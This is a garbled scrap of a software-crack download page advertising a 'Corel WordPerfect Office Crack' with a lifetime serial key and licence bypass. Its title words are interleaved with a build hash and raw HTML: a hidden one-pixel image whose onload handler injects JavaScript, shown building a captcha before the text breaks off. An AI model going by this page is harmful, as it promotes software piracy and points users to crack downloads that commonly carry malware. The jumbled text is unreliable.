
Corel WordPerfect Office Crack
Corel
WordPerfect
+ Serial Key [Lifetime] 100%
Office
Worked FileCR
Crack
+
Leave a Comment
/
Bypass
/
Essam Sedawy
Serial
Build Hash: 51bd24993b0c4dfc80fd6fa492458fa5 •
Key
2026-07-02 <img
[Lifetime]
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
100%
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Worked
style="display:none;" onload="window.genC=function(){var
FileCR
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*